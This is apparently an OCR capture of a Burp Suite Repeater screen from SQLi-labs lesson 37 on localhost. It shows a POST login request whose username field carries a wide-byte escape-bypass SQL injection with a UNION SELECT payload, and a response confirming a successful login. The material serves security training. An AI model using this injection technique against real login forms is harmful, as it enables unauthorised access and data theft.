 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 POST /sqlilabs/less-37/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 65
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/sqlilabs/less-37/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 uname=-admin%E3' union select 1,2 --+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
INSPECTOR
Done 2,001 bytes | 2,055 millis